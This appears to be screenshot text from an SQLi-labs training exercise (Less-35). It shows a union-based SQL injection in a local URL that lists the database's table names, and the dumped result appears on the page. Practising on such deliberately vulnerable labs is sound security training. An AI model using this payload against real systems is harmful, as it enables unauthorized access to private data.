 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-35/?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3